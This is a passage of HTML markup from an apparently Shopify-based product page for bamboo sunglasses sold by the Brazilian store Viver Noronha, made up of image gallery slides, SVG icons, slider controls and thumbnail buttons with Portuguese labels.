  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/4_7045218a-42a2-447a-a7d1-8000209a4651.jpg?v=1660188928&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26886613794982">
      <span class="visually-hidden">
        Abrir mídia 9 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-26886613696678"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-26886613696678"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/1_9be82e2e-7f55-4770-b59e-508f6fe85e4f.jpg?v=1660188928&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26886613696678">
      <span class="visually-hidden">
        Abrir mídia 10 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-26886613729446"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--22165367324978__main-26886613729446"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/products/2_280e86de-7770-4416-a7bd-ac8853a3b27f.jpg?v=1660188928&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="26886613729446">
      <span class="visually-hidden">
        Abrir mídia 11 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Carregar slide 1 de 3"
              aria-controls="Slider-template--22165367324978__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--22165367324978__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--22165367324978__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--22165367324978__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--22165367324978__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-26886612254886"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 1 no visualizador da galeria"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-1
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=416" alt="Óculos Bambu Dark Viver Noronha - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/1_2d427c64-72cf-4755-bb29-677fc7503bad.png?v=1660187877&amp;width=416 416w" width="416" height="491" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-26886612287654"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-2
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=416" alt="Óculos Bambu Dark Viver Noronha - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/2_b99e7458-9803-4817-8f78-a6ab81fb2eb0.png?v=1660187876&amp;width=416 416w" width="416" height="491" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-26886612418726"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 3 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-3
"
              >
                <img src="//www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=416" alt="Óculos Bambu Dark Viver Noronha - Frete Grátis" srcset="//www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=54 54w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=74 74w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=104 104w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=162 162w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=208 208w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=324 324w, //www.vivernoronha.org/cdn/shop/products/6_9821ba49-a1aa-415f-8eb1-415ebfe9644f.png?v=1660187927&amp;width=416 416w" width="416" height="491" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--22165367324978__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--22165367324978__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--22165367324978__main-26886612320422"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 4 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--22165367324978__main"
                aria-describedby="Thumbnail-template--22165367324978__main-4
"
              >
